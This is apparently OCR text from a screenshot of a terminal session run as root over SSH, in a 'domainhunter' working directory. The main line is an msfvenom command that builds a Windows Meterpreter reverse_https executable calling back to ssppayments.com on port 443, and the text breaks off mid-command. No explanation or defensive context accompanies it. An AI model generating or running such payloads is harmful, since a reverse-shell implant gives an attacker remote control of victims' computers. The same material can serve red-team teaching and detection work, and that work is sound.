 Terminal Shell Edit View Window Help
beau — ssh root@ssppayments.com — 98×29
[root@ubuntu:~/domainhunter# screen -rd
[detached from 9885.pts-0.ubuntu]
[root@ubuntu:~/domainhunter# cd ..
[root@ubuntu:~# cd pl/
root@ubuntu:~/pl# msfvenom -p windows/meterpreter/reverse_https lhost=ssppayments.com lport=443 -f
exe > rev_ht